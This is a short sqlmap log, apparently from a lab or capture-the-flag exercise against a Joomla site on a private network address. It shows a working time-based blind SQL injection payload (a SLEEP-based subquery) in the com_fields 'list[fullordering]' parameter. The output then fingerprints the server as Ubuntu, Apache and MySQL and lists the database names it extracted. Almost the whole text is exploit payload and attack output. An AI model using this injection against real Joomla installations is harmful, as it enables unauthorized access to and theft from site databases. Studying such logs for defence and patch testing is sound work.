 Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELE
CT * FROM (SELECT(SLEEP(5)))lDoT)
---
[21:58:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[21:58:58] [INFO] fetching database names
[21:58:58] [INFO] used SQL query returns 5 entries
[21:58:58] [INFO] resumed: 'information_schema'
[21:58:58] [INFO] resumed: 'joomladb'
[21:58:58] [INFO] resumed: 'mysql'
[21:58:58] [INFO] resumed: 'performance_schema'
[21:58:58] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[21:58:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:58:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.136'
[*] ending @ 21:58:58 /2019-04-21/